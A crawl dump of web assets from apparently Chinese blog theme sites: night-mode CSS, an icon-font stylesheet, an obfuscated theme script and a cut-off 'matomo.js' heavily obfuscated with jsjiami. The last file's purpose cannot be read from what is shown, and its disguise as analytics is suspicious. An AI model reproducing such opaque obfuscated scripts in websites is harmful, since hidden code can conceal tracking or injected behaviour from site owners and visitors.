    .sidebar-mobile-user p {
        line-height: 1;
        font-size: 18px;
        font-weight: bold;
    }
    .sidebar-mobile-user p span {
        display: inline-block;
        color: #ff6600;
        font-size: 13px;
        padding: 6px 10px;
        border: 1px solid #ff6600;
        border-radius: 100px;
        font-weight: normal;
    }
}
@media only screen and (max-width: 479px) {
    .searchbox.ycomm span {
        right: 18px;
    }
    .jznight.ycomm span {
        right: 48px;
    }
}
/* 夜间模式 */
.night {
    background-color: #151617;
    color: #888;
    background-image: none;
}
.night a {
    color: #bbb !important;
}
.night img {
    opacity: 0.8
}
.night .logo img {
    display: none;
}
.night .logo img.nightlogoimg {
    display: block;
}
.night #starlist a.selected {
    color: #448EF6 !important;
}
.night .sidebar a {
    color: #888 !important;
}
.night .sidebar .side-title h3, .night .news_title, .night .diggit, .night .sidebar .side-title::before, .night #side-new-about-item .card-info-data-item .length_num, .night #side-new-about-item .card-info-data-item .headline, .night .jz-comment h3, .night .jz-comments h3, .night .related-list h3, .night ul.msg.msghead {
    color: #bbb !important;
}
.night .sidebar .side-title {
    border-color: #3a3a3a;
}
.night .news_about {
    background-color: #151617;
    color: #888;
    border-color: #3a3a3a;
}
.night .news_about strong {
    color: #888;
}
.night .header-navigation nav, .night .r_box li, .night .l_box .sidebar, .night .infosbox, .night .related-list, .night .commen_pl, .night footer p, .night .share-icons, .night .pagelist, .night .aboxd, .night .pageload .view-more-button, .night .pageload .page-load-status p {
    background-color: #262626;
    color: #888;
}
.night .blbl {
    background-color: #262626 !important;
}
.night #starlist.active, .night #starlist ul.sub-nav {
    background-color: #1d1f20;
}
.night #starlist {
    background-color: transparent;
}
.night #starlist ul.sub-nav:before {
    border-bottom-color: #1d1f20;
}
.night .header-navigation, .night footer {
    box-shadow: none;
    text-shadow: none;
    border-bottom: 0
}
.night #divTags li a, .night #divContorPanel .cp-login a, .night #divContorPanel .cp-vrs a, .night .tags a, .night .diggit, .night .pagelist a {
    background-color: #262626 !important;
    border: 1px solid #3a3a3a;
}
.night .jz-comment h3, .night .jz-comments h3, .night .related-list h3, .night ul.msg, .night ul.msghead li.tbname, .night ul.msg ul.msg, .night .jz-comment-box, .night .bloginfo, .night .nextinfo, .night #divCalendar caption, .night #divCalendar table, .night #divCalendar tr, .night #divCalendar th, .night #divCalendar td {
    border-color: #3a3a3a;
}
.night textarea, .night input, .night #divSearchPanel form {
    color: #ccc !important;
    border-color: #3a3a3a !important;
    background: #202020 !important;
}
.night #divSearchPanel input[type="text"], .night #divCalendar thead, .night blockquote {
    background: #151617 !important;
}
.night .b-nav-search_wrap, .night .jz-comment-box {
    background: #202020;
}
.night .jz-comment-box input.button, .night .b-nav-search_wrap button, .night .diggit, .night .post-share a, .night .share-icon {
    background: #151617 !important;
}

--- FILE ---
content_type: text/css
request_url: http://hqnjfb.com/zb_users/theme/Jz52_maxr/style/css/style.css
body_size: 979
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?f9aoc9');
  src:  url('fonts/icomoon.eot?f9aoc9#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?f9aoc9') format('truetype'),
    url('fonts/icomoon.woff?f9aoc9') format('woff'),
    url('fonts/icomoon.svg?f9aoc9#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-red-packet:before {
  content: "\e7ab";
}
.icon-shopping-bag:before {
  content: "\e7b3";
}
.icon-vip-crown:before {
  content: "\e7b5";
}
.icon-vip-crown-line:before {
  content: "\e7b7";
}
.icon-vip-diamond:before {
  content: "\e7b9";
}
.icon-movie:before {
  content: "\e703";
}
.icon-vidicon:before {
  content: "\e724";
}
.icon-download:before {
  content: "\e749";
}
.icon-dvd:before {
  content: "\e6fc";
}
.icon-t-box:before {
  content: "\e6e1";
}
.icon-send-plane:before {
  content: "\e6b3";
}
.icon-facebook:before {
  content: "\e60b";
}
.icon-douyin:before {
  content: "\e60e";
}
.icon-home:before {
  content: "\e63a";
}
.icon-store:before {
  content: "\e640";
}
.icon-chat:before {
  content: "\e67c";
}
.icon-message:before {
  content: "\e683";
}
.icon-article:before {
  content: "\e688";
}
.icon-kuaishou:before {
  content: "\e692";
}
.icon-archive-drawer:before {
  content: "\e69b";
}
.icon-mail-line:before {
  content: "\e6a8";
}
.icon-edit-box:before {
  content: "\e6d0";
}
.icon-image-line:before {
  content: "\e702";
}
.icon-arrow-down:before {
  content: "\e72b";
}
.icon-arrow-right:before {
  content: "\e736";
}
.icon-double-quotes:before {
  content: "\e739";
}
.icon-close:before {
  content: "\e741";
}
.icon-eye:before {
  content: "\e74d";
}
.icon-heart-line:before {
  content: "\e754";
}
.icon-menu:before {
  content: "\e75e";
}
.icon-moon-line:before {
  content: "\e75f";
}
.icon-moon-fill:before {
  content: "\e760";
}
.icon-qr-scan:before {
  content: "\e761";
}
.icon-instagram:before {
  content: "\e768";
}
.icon-search:before {
  content: "\e769";
}
.icon-share-box:before {
  content: "\e76e";
}
.icon-share-circle:before {
  content: "\e76f";
}
.icon-thumb-up-line:before {
  content: "\e779";
}
.icon-thumb-up-fill:before {
  content: "\e77a";
}
.icon-account-circle:before {
  content: "\e786";
}
.icon-account:before {
  content: "\e787";
}
.icon-money:before {
  content: "\e79f";
}
.icon-exchange:before {
  content: "\e7a0";
}
.icon-money-fill:before {
  content: "\e7a4";
}
.icon-tag:before {
  content: "\e7a9";
}
.icon-settings:before {
  content: "\e870";
}
.icon-file-list:before {
  content: "\e8c2";
}
.icon-twitter:before {
  content: "\e8d1";
}
.icon-time:before {
  content: "\e900";
}
.icon-add:before {
  content: "\e902";
}
.icon-alipay:before {
  content: "\e905";
}
.icon-angle-left:before {
  content: "\e909";
}
.icon-angle-right:before {
  content: "\e90a";
}
.icon-angle-up:before {
  content: "\e90b";
}
.icon-bilibili:before {
  content: "\e917";
}
.icon-github:before {
  content: "\e98c";
}
.icon-momo:before {
  content: "\e99a";
}
.icon-pinterest:before {
  content: "\e9f7";
}
.icon-qq:before {
  content: "\ea02";
}
.icon-rss:before {
  content: "\ea19";
}
.icon-weibo:before {
  content: "\ea71";
}
.icon-weixin:before {
  content: "\ea72";
}
.icon-weixinzhifu:before {
  content: "\ea73";
}
.icon-zhihu:before {
  content: "\ea7b";
}


--- FILE ---
content_type: application/javascript
request_url: http://hqnjfb.com/zb_users/theme/Jz52_maxr/script/custom.js
body_size: 3910
content:
var _0x425b=['c2Nyb2xsVG9w','Y29uc29sZQ==','bG9n','CiAlYyBaQmxvZ1BIUCBKejUyX21heHIgJWMg6ZqU5aOB6ICB5p2OIAo=','Y29sb3I6I2ZmZjtiYWNrZ3JvdW5kOiNmMTQwNGI7cGFkZGluZzo1cHggMDs=','Y29sb3I6I2ZmZjtiYWNrZ3JvdW5kOiMzMzM7cGFkZGluZzo1cHggMDs=','JWMgaHR0cHM6Ly9hcHAuemJsb2djbi5jb20vP2F1dGg9MWJhM2JkY2UtY2ZkNC00NGQ5LWJiZGEtYzEzMTZiNDdhZGJj','cGx1Z2lu','dW5iaW5k','Y29tbWVudC5yZXBseS5zdGFydA==','c3lzdGVt','Sno1Ml9saWdodGg=','I2lucFJldklE','dmFs','I2RpdkNvbW1lbnRQb3N0','I2NhbmNlbC1yZXBseQ==','I3RlbXAtZnJt','Y3JlYXRlRWxlbWVudA==','ZGl2','dGVtcC1mcm0=','c3R5bGU=','I0FqYXhDb21tZW50','cmVwbHktZnJt','I3R4YUFydGljbGU=','Zm9jdXM=','Y29tbWVudC5nZXQ=','c3Bhbi5jb21tZW50c3BhZ2U=','V2FpdGluZy4uLg==','Y29tbWVudC5nb3Q=','I0FqYXhDb21tZW50QmVnaW4=','bmV4dFVudGls','I0FqYXhDb21tZW50RW5k','Y29tbWVudC5wb3N0LnN1Y2Nlc3M=','cmVhZHk=','Y29va2ll','Z2V0','bmlnaHQ=','Ym9keQ==','Lmp6bmlnaHQgc3Bhbg==','aWNvbi1tb29uLWZpbGw=','Lmp6bmlnaHQgYQ==','bWF0Y2hNZWRpYQ==','KHByZWZlcnMtY29sb3Itc2NoZW1lOiBkYXJrKQ==','bWF0Y2hlcw==','c2V0','bmlnaHR6','bmlnaHR5','57O757uf5bey5byA5ZCv5pqX6buR5qih5byP','aHJlZg==','LnNpdGVtYXAgYTplcSgxKQ==','YXR0cg==','I3N0YXJsaXN0IGxpIGE=','ZWFjaA==','cGFyZW50','YWRkQ2xhc3M=','c2VsZWN0ZWQ=','I3N0YXJsaXN0IC5zdWItbmF2','YmVmb3Jl','PGVtIGNsYXNzPSJkb3QiPjxpIGNsYXNzPSJpY29uLWFycm93LWRvd24iPjwvaT48L2VtPg==','LmRvdA==','Y2xpY2s=','I3N0YXJsaXN0','aGFzQ2xhc3M=','YWN0aXZl','bmV4dA==','c2xpZGVUb2dnbGU=','Lm1vYmlsZS1tZW51','dG9nZ2xlQ2xhc3M=','LmZhZGVtYXNr','I3N0YXJsaXN0IGxp','aG92ZXI=','cmVtb3ZlQ2xhc3M=','YmluZA==','OnZpc2libGU=','dGFyZ2V0','Y2xvc2VzdA==','bGVuZ3Ro','LnNlYXJjaC1idG4=','LmItbmF2LXNlYXJjaF93cmFw','Z2V0RWxlbWVudEJ5SWQ=','aGVhZGVy','YWRkRXZlbnRMaXN0ZW5lcg==','c2Nyb2xs','c2Nyb2xsWQ==','Y2xhc3NMaXN0','YWRk','c2xpZGVVcA==','cmVtb3Zl','LnBvc3Qtc2hhcmUgYQ==','LnNoYXJlLWljb25z','ZGF0YQ==','dXJs','Y3Nz','ZGlzcGxheQ==','bm9uZQ==','c2hvdw==','I3dlY2hhdC1xcmNvZGU=','aHRtbA==','c2libGluZ3M=','aGlkZQ==','LnNoYXJlLWljb25zIHNwYW4=','dHlwZQ==','dGl0bGU=','dGh1bWI=','dG9vbGJhcj0wLHN0YXR1cz0wLHJlc2l6YWJsZT0xLHdpZHRoPTY0MCxoZWlnaHQ9NTYwLGxlZnQ9','d2lkdGg=','LHRvcD0=','aGVpZ2h0','am9pbg==','d2VpYm8=','aHR0cDovL3NlcnZpY2Uud2VpYm8uY29tL3NoYXJlL3NoYXJlLnBocD90aXRsZT0=','JmFwcGtleT00MjIxNDM5MTY5JnVybD0=','b3Blbg==','cXpvbmU=','aHR0cDovL3Nucy5xem9uZS5xcS5jb20vY2dpLWJpbi9xenNoYXJlL2NnaV9xenNoYXJlX29uZWtleT90aXRsZT0=','JnVybD0=','aHR0cDovL2Nvbm5lY3QucXEuY29tL3dpZGdldC9zaGFyZXFxL2luZGV4Lmh0bWw/dGl0bGU9','dGllYmE=','aHR0cDovL3RpZWJhLmJhaWR1LmNvbS9mL2NvbW1pdC9zaGFyZS9vcGVuU2hhcmVBcGk/dGl0bGU9','dHdpdHRlcg==','aHR0cDovL3R3aXR0ZXIuY29tL3NoYXJlP3RleHQ9','ZmFjZWJvb2s=','aHR0cDovL3d3dy5mYWNlYm9vay5jb20vc2hhcmVyLnBocD90ZXh0PQ==','d2VjaGF0','SFRNTENhbnZhc0VsZW1lbnQ=','d2VjaGF0LXFyY29kZQ==','PGltZyBzcmM9Imh0dHA6Ly9xci50b3BzY2FuLmNvbS9hcGkucGhwP209MCZ0ZXh0PQ==','IiAvPg==','YXBwZW5kVG8=','I2dvLXRvLXRvcA==','aHRtbCwgYm9keQ==','YW5pbWF0ZQ=='];(function(_0x3f9a28,_0x47dd6f){var _0x4556cd=function(_0x429f35){while(--_0x429f35){_0x3f9a28['push'](_0x3f9a28['shift']());}};_0x4556cd(++_0x47dd6f);}(_0x425b,0xb4));var _0x2375=function(_0x35d2e5,_0x4a504a){_0x35d2e5=_0x35d2e5-0x0;var _0x34bd24=_0x425b[_0x35d2e5];if(_0x2375['hGKzjh']===undefined){(function(){var _0x517d26=function(){var _0x3934ed;try{_0x3934ed=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x1f6eeb){_0x3934ed=window;}return _0x3934ed;};var _0x1e6352=_0x517d26();var _0xebdabc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1e6352['atob']||(_0x1e6352['atob']=function(_0x582d84){var _0x179a02=String(_0x582d84)['replace'](/=+$/,'');for(var _0x57b6fe=0x0,_0x2b9e69,_0x15e8b7,_0x2b90ec=0x0,_0x9642b9='';_0x15e8b7=_0x179a02['charAt'](_0x2b90ec++);~_0x15e8b7&&(_0x2b9e69=_0x57b6fe%0x4?_0x2b9e69*0x40+_0x15e8b7:_0x15e8b7,_0x57b6fe++%0x4)?_0x9642b9+=String['fromCharCode'](0xff&_0x2b9e69>>(-0x2*_0x57b6fe&0x6)):0x0){_0x15e8b7=_0xebdabc['indexOf'](_0x15e8b7);}return _0x9642b9;});}());_0x2375['szvWrs']=function(_0x50e098){var _0x1df68b=atob(_0x50e098);var _0x3e71c3=[];for(var _0xfd8b7d=0x0,_0x27ae30=_0x1df68b['length'];_0xfd8b7d<_0x27ae30;_0xfd8b7d++){_0x3e71c3+='%'+('00'+_0x1df68b['charCodeAt'](_0xfd8b7d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3e71c3);};_0x2375['sAggGD']={};_0x2375['hGKzjh']=!![];}var _0x2fc751=_0x2375['sAggGD'][_0x35d2e5];if(_0x2fc751===undefined){_0x34bd24=_0x2375['szvWrs'](_0x34bd24);_0x2375['sAggGD'][_0x35d2e5]=_0x34bd24;}else{_0x34bd24=_0x2fc751;}return _0x34bd24;};$(function(){var _0x1cca8b=location[_0x2375('0x0')];var _0x5dc31a=$(_0x2375('0x1'))[_0x2375('0x2')](_0x2375('0x0'));$(_0x2375('0x3'))[_0x2375('0x4')](function(){if($(this)[_0x2375('0x2')](_0x2375('0x0'))==_0x1cca8b||$(this)[_0x2375('0x2')](_0x2375('0x0'))==_0x5dc31a)$(this)[_0x2375('0x5')]()[_0x2375('0x6')](_0x2375('0x7'));});$(_0x2375('0x8'))[_0x2375('0x9')](_0x2375('0xa'));$(_0x2375('0xb'))[_0x2375('0xc')](function(){if($(_0x2375('0xd'))[_0x2375('0xe')](_0x2375('0xf'))){$(this)[_0x2375('0x10')]()[_0x2375('0x11')]();}});$(_0x2375('0x12'))[_0x2375('0xc')](function(){$(_0x2375('0xd'))[_0x2375('0x13')](_0x2375('0xf'));$(_0x2375('0x14'))[_0x2375('0x13')](_0x2375('0xf'));});$(_0x2375('0x15'))[_0x2375('0x16')](function(){$(this)[_0x2375('0x6')]('on');},function(){$(this)[_0x2375('0x17')]('on');});$(document)[_0x2375('0x18')](_0x2375('0xc'),function(_0x5e52c6){if($(_0x2375('0x12'))['is'](_0x2375('0x19'))&&!$(_0x5e52c6[_0x2375('0x1a')])[_0x2375('0x1b')](_0x2375('0x12'))[_0x2375('0x1c')]&&!$(_0x5e52c6[_0x2375('0x1a')])[_0x2375('0x1b')](_0x2375('0xd'))[_0x2375('0x1c')]){$(_0x2375('0xd'))[_0x2375('0x17')](_0x2375('0xf'));$(_0x2375('0x14'))[_0x2375('0x17')](_0x2375('0xf'));}});$(_0x2375('0x1d'))[_0x2375('0xc')](function(){$(_0x2375('0x1e'))[_0x2375('0x13')](_0x2375('0xf'));});$(document)[_0x2375('0x18')](_0x2375('0xc'),function(_0x1c3aaa){if($(_0x2375('0x1d'))['is'](_0x2375('0x19'))&&!$(_0x1c3aaa[_0x2375('0x1a')])[_0x2375('0x1b')](_0x2375('0x1d'))[_0x2375('0x1c')]&&!$(_0x1c3aaa[_0x2375('0x1a')])[_0x2375('0x1b')](_0x2375('0x1e'))[_0x2375('0x1c')]){$(_0x2375('0x1e'))[_0x2375('0x17')](_0x2375('0xf'));}});var _0x36de5c=0x0;var _0x1ca27f;var _0x46b420=document[_0x2375('0x1f')](_0x2375('0x20'));window[_0x2375('0x21')](_0x2375('0x22'),function(_0x8f70eb){_0x1ca27f=window[_0x2375('0x23')];if(_0x36de5c<_0x1ca27f&&_0x1ca27f>0x50){_0x46b420[_0x2375('0x24')][_0x2375('0x25')](_0x2375('0x26'));}else if(_0x36de5c>_0x1ca27f){_0x46b420[_0x2375('0x24')][_0x2375('0x27')](_0x2375('0x26'));}_0x36de5c=_0x1ca27f;});$(_0x2375('0x28'))[_0x2375('0xc')](function(){var _0x30be19=$(_0x2375('0x29'))[_0x2375('0x2a')](_0x2375('0x2b'));if($(_0x2375('0x29'))[_0x2375('0x2c')](_0x2375('0x2d'))==_0x2375('0x2e')){$(_0x2375('0x29'))[_0x2375('0x2f')](0x64);$(_0x2375('0x30'))[_0x2375('0x31')]('');$(_0x2375('0x30'))[_0x2375('0x17')](_0x2375('0xf'))[_0x2375('0x32')](_0x2375('0x30'))[_0x2375('0x17')](_0x2375('0xf'));}else{$(_0x2375('0x29'))[_0x2375('0x33')](0x64);$(_0x2375('0x30'))[_0x2375('0x31')]('');$(_0x2375('0x30'))[_0x2375('0x17')](_0x2375('0xf'))[_0x2375('0x32')](_0x2375('0x30'))[_0x2375('0x17')](_0x2375('0xf'));}});jQuery(document)['on'](_0x2375('0xc'),_0x2375('0x34'),function(){var _0x4da707=jQuery(this),_0x2e8df6=_0x4da707[_0x2375('0x2a')](_0x2375('0x35')),_0x31239f=_0x4da707[_0x2375('0x5')](),_0x2033aa=_0x31239f[_0x2375('0x2a')](_0x2375('0x36')),_0x42eee6=_0x31239f[_0x2375('0x2a')](_0x2375('0x2b')),_0x5ba054=_0x31239f[_0x2375('0x2a')](_0x2375('0x37')),_0x2cbccc=[_0x2375('0x38'),(screen[_0x2375('0x39')]-0x280)/0x2,_0x2375('0x3a'),(screen[_0x2375('0x3b')]-0x230)/0x2][_0x2375('0x3c')](''),_0xffce78;switch(_0x2e8df6){case _0x2375('0x3d'):_0xffce78=_0x2375('0x3e')+_0x2033aa+_0x2375('0x3f')+_0x42eee6;window[_0x2375('0x40')](_0xffce78,'分享',_0x2cbccc);break;case _0x2375('0x41'):_0xffce78=_0x2375('0x42')+_0x2033aa+_0x2375('0x43')+_0x42eee6;window[_0x2375('0x40')](_0xffce78,'分享',_0x2cbccc);break;case'qq':_0xffce78=_0x2375('0x44')+_0x2033aa+_0x2375('0x43')+_0x42eee6;window[_0x2375('0x40')](_0xffce78,'分享',_0x2cbccc);break;case _0x2375('0x45'):_0xffce78=_0x2375('0x46')+_0x2033aa+_0x2375('0x43')+_0x42eee6;window[_0x2375('0x40')](_0xffce78,'分享',_0x2cbccc);break;case _0x2375('0x47'):_0xffce78=_0x2375('0x48')+_0x2033aa+_0x2375('0x43')+_0x42eee6;window[_0x2375('0x40')](_0xffce78,'分享',_0x2cbccc);break;case _0x2375('0x49'):_0xffce78=_0x2375('0x4a')+_0x2033aa+_0x2375('0x43')+_0x42eee6;window[_0x2375('0x40')](_0xffce78,'分享',_0x2cbccc);break;case _0x2375('0x4b'):if($(_0x2375('0x30'))[_0x2375('0xe')](_0x2375('0xf'))){$(_0x2375('0x30'))[_0x2375('0x13')](_0x2375('0xf'))[_0x2375('0x32')](_0x2375('0x30'))[_0x2375('0x17')](_0x2375('0xf'));$(_0x2375('0x30'))[_0x2375('0x31')]('');}else{$(_0x2375('0x30'))[_0x2375('0x13')](_0x2375('0xf'))[_0x2375('0x32')](_0x2375('0x30'))[_0x2375('0x17')](_0x2375('0xf'));if(window[_0x2375('0x4c')]){new QRCode(document[_0x2375('0x1f')](_0x2375('0x4d')),{'text':_0x42eee6,'width':0x78,'height':0x78});}else{$(_0x2375('0x4e')+_0x42eee6+_0x2375('0x4f'))[_0x2375('0x50')](_0x2375('0x30'));}}break;}return![];});$(_0x2375('0x51'))[_0x2375('0xc')](function(){$(_0x2375('0x52'))[_0x2375('0x53')]({'scrollTop':0x0},0x12c);return![];});var _0x5dac91=$(window)[_0x2375('0x54')](),_0x141a47=0x1f4;if(_0x5dac91>_0x141a47){$(_0x2375('0x51'))[_0x2375('0x6')](_0x2375('0xf'));}$(window)[_0x2375('0x22')](function(){_0x5dac91=$(window)[_0x2375('0x54')]();if(_0x5dac91>_0x141a47){$(_0x2375('0x51'))[_0x2375('0x6')](_0x2375('0xf'));}else{$(_0x2375('0x51'))[_0x2375('0x17')](_0x2375('0xf'));}});});if(window[_0x2375('0x55')]&&window[_0x2375('0x55')][_0x2375('0x56')]){console[_0x2375('0x56')](_0x2375('0x57'),_0x2375('0x58'),_0x2375('0x59'));console[_0x2375('0x56')](_0x2375('0x5a'),'');}zbp[_0x2375('0x5b')][_0x2375('0x5c')](_0x2375('0x5d'),_0x2375('0x5e'));zbp[_0x2375('0x5b')]['on'](_0x2375('0x5d'),_0x2375('0x5f'),function(_0x286a4b){$(_0x2375('0x60'))[_0x2375('0x61')](_0x286a4b);var _0x2e95f1=$(_0x2375('0x62')),_0x3c38e8=$(_0x2375('0x63')),_0x48e5e9=$(_0x2375('0x64'));var _0x429402=document[_0x2375('0x65')](_0x2375('0x66'));_0x429402['id']=_0x2375('0x67');_0x429402[_0x2375('0x68')][_0x2375('0x2d')]=_0x2375('0x2e');_0x2e95f1[_0x2375('0x9')](_0x429402);$(_0x2375('0x69')+_0x286a4b)[_0x2375('0x9')](_0x2e95f1);_0x2e95f1[_0x2375('0x6')](_0x2375('0x6a'));_0x3c38e8[_0x2375('0x2f')]();_0x3c38e8[_0x2375('0xc')](function(){$(_0x2375('0x60'))[_0x2375('0x61')](0x0);var _0x48e5e9=$(_0x2375('0x64')),_0x2e95f1=$(_0x2375('0x62'));if(!_0x48e5e9[_0x2375('0x1c')]||!_0x2e95f1[_0x2375('0x1c')])return;_0x48e5e9[_0x2375('0x9')](_0x2e95f1);_0x48e5e9[_0x2375('0x27')]();$(this)[_0x2375('0x33')]();_0x2e95f1[_0x2375('0x17')](_0x2375('0x6a'));return![];});try{$(_0x2375('0x6b'))[_0x2375('0x6c')]();}catch(_0x31c8ae){}return![];});zbp[_0x2375('0x5b')]['on'](_0x2375('0x6d'),_0x2375('0x5f'),function(_0x3bea6a,_0x5374cc){$(_0x2375('0x6e'))[_0x2375('0x31')](_0x2375('0x6f'));});zbp[_0x2375('0x5b')]['on'](_0x2375('0x70'),_0x2375('0x5f'),function(_0x472b35,_0x1e6305,_0x17d6fc,_0x4514d7){$(_0x2375('0x71'))[_0x2375('0x72')](_0x2375('0x73'))[_0x2375('0x27')]();$(_0x2375('0x73'))[_0x2375('0x9')](_0x1e6305);$(_0x2375('0x63'))[_0x2375('0xc')]();});zbp[_0x2375('0x5b')]['on'](_0x2375('0x74'),_0x2375('0x5f'),function(){$(_0x2375('0x63'))[_0x2375('0xc')]();});$(document)[_0x2375('0x75')](function(){if(zbp[_0x2375('0x76')][_0x2375('0x77')](_0x2375('0x78'))=='0'){$(_0x2375('0x79'))[_0x2375('0x17')](_0x2375('0x78'));$(_0x2375('0x7a'))[_0x2375('0x17')](_0x2375('0x7b'));$(_0x2375('0x7c'))[_0x2375('0x2')](_0x2375('0x36'),'关灯');}else if(zbp[_0x2375('0x76')][_0x2375('0x77')](_0x2375('0x78'))=='1'){$(_0x2375('0x79'))[_0x2375('0x6')](_0x2375('0x78'));$(_0x2375('0x7a'))[_0x2375('0x6')](_0x2375('0x7b'));$(_0x2375('0x7c'))[_0x2375('0x2')](_0x2375('0x36'),'开灯');}if(window[_0x2375('0x7d')]&&window[_0x2375('0x7d')](_0x2375('0x7e'))[_0x2375('0x7f')]){zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x78'),'0');zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x81'),'1');if(zbp[_0x2375('0x76')][_0x2375('0x77')](_0x2375('0x82'))=='0'){$(_0x2375('0x79'))[_0x2375('0x17')](_0x2375('0x78'));$(_0x2375('0x7a'))[_0x2375('0x17')](_0x2375('0x7b'));$(_0x2375('0x7c'))[_0x2375('0x2')](_0x2375('0x36'),'关灯');}else if(zbp[_0x2375('0x76')][_0x2375('0x77')](_0x2375('0x82'))=='1'){$(_0x2375('0x79'))[_0x2375('0x6')](_0x2375('0x78'));$(_0x2375('0x7a'))[_0x2375('0x6')](_0x2375('0x7b'));$(_0x2375('0x7c'))[_0x2375('0x2')](_0x2375('0x36'),_0x2375('0x83'));}}else{zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x81'),'0');zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x82'),'1');}});function switchNightMode(){if(zbp[_0x2375('0x76')][_0x2375('0x77')](_0x2375('0x78'))=='1'||$(_0x2375('0x79'))[_0x2375('0xe')](_0x2375('0x78'))){if(zbp[_0x2375('0x76')][_0x2375('0x77')](_0x2375('0x81'))=='1'){zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x82'),'0');}else{zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x78'),'0');}$(_0x2375('0x79'))[_0x2375('0x17')](_0x2375('0x78'));$(_0x2375('0x7a'))[_0x2375('0x17')](_0x2375('0x7b'));$(_0x2375('0x7c'))[_0x2375('0x2')](_0x2375('0x36'),'关灯');}else{if(zbp[_0x2375('0x76')][_0x2375('0x77')](_0x2375('0x81'))=='1'){zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x82'),'1');}else{zbp[_0x2375('0x76')][_0x2375('0x80')](_0x2375('0x78'),'1');}$(_0x2375('0x79'))[_0x2375('0x6')](_0x2375('0x78'));$(_0x2375('0x7a'))[_0x2375('0x6')](_0x2375('0x7b'));$(_0x2375('0x7c'))[_0x2375('0x2')](_0x2375('0x36'),'开灯');}};

--- FILE ---
content_type: application/javascript
request_url: http://www.dayshun.com/static/js/matomo.js?t=1768888402
body_size: 5542
content:
 var _0xodw='jsjiami.com.v7';const _0x2be588=_0x5609;function _0x1fee(){const _0xb69c84=(function(){return[_0xodw,'EtjNsjURilGaemWxiKKt.cgUomJ.lv7UhJUxtebT==','W75rccxdSePmW4jsW48','nLrjWQXP','WRivWO/dPCo+FrFdUwpdICkOWRBcHmoJFqtcSYddQSoJWRPIW4BdIKldNLxdGrRcJeVcIHfckaJdKuZcQa','WPa3jaRcH8oa','krBdGL/cVehcNa','EmoUW5a0WOS','pGRdQ8oAWPu','WO5OAt52','W6y+ztj1ASkAW4C','eCofa8kRx8kUx8kml8or','W5GFxSkIwHlcMa','WP5zqmopwmoJW79QWPVcIq','hmkrW4lcM1W','W4ldVZyubmkDCmkjvmocddi','WRGcWRpdHd/dQ1BdQ8k5jLtdGda','wxqmWO90WOFdUG','WO0hotNcNG','v8kaqCkKeSkZqCkeCq','W5RdVbH5','W54kwSktxrVcVSkfW5BcSSkd','y8kZW40erCk4iq','WROXWPntEG','W6VdJ8oqdv4','l3VdUHrIlenbnmkCWQdcNt9Q','W5pdQqL4eSkHWPfqBeFdRa','WQjItHfKA8kWW4K','WONdPbddJNS','W6/cNNdcQmkBCtRdJuy3W594','jXldLCoeWOGJb0KCW6D3cSkuvSoQW63cUCoHWOFdUb3cK8owWOGRESkkWPtdShioW4/dLMfqW7bCeJq'].concat((function(){return['DrZdJtzqg8kxW7mnW5jNW5S6x8kMA8k/ySoGd8oIW68mef3dRrddN0dcJIxcVb7dIMWRCSo+AXSIWOpdUmkAWRdcVmoaafC/jg7dRGezwCkwm1vHW6JdUSkZWO/dKNVdUZ1Y','W7ZdKmoPfG','AHddIcy','W7KqdMxcUWTBW4jwW5FcSCk9W5G','FsBdRsNdTxldKG','u0y4W7X+zCk3WR4zmstcKmkA','dCkoWQxcVmk9acaDkSk7wKvJE8kjpYDfW5FcHa','WOvCqmkFe8ksWOvtWRG','W5COFmotW4u','DLHMEL8','yuDlsaW','WOuYrCoDWOekwW','W6pdLmoZe1RcRW','xSovW7FdOmoHuI8HeCkZw0y','fd9iWOeP','WR5ksXddTq','DHRdPs1pq8kbW5uAW4HH','mrtdGtikW7ibcmoY','zc/cVcNdQW','fSkoeq','B8o6FSkCW6S','ueq3W7H2ySk1W7uZnqZcTCkQW5i','f1hdMXrInLvxnq','W4iWzmoyWPi','rmoJWQVdQmk+CvWsmwTRnG','WReNaSoocq','sSowW4ujWPq','jd/dNJtdR2ZdImksWPVcG8kT','aCkvba','W698qsZdGq','ACkMW4WXtCkL'].concat((function(){return['EvvAwsuDmCkgWRW','WQnGo8o8WOz1xCk/ttdcRCozqSkveW','W6VcLhhcO8kBCZpdJw0eW71G','E1ZcHZNdRWVdNclcRCkRWQpcQhu','l8k7WOLPW49sWOPOeSoJWOG+W6m','WOxcHCkUWRGnWQJcKdrSrq','W64EwSkBzG','cI1DWPSH','uwOyWO9IWQZdN8oUd8o1W4e','BSkPjK/dPb/cGmkDdmklmmki','xuZcVCkyWPmrnsfIW6a','fCoEW6GTW4SfW5DYW7W','hKbWWQD1','E8kJWOJdJCo3vSkBn1ZdPIxdNvS','[base64]/W7facgddP8kIjCo3WO02W7O','wmkAWP7cSCkUbda','WO0MimoIgW','BCkIWOJdNSocvmk7nu0','AY3cTYpdOuxdQW','WO9At8kiimkU','xmo1wCkpW50','WPW+j0RcSCoqmsHXW6VdG2G','aH7cGSkVW7BdJG7dSmoXx8kYfaddN8ouWRdcPs3dRNHnp8kpW67cHCkRWOtdSfxdMaxdOCoSW7rkW5z2WPrBWOrkbmk7W7xcLSkifxaSifNcVhlcG8oomZdcUN3cGmoSiIXOWQu8hZJdP8kx','zCo9W4RcL1tdJ8k2xW','WQ7dG8kG','AqCkW704mmo9WPTYWO8gnSku','W7HDubBdUG','WQDPyXDn'];}()));}()));}());_0x1fee=function(){return 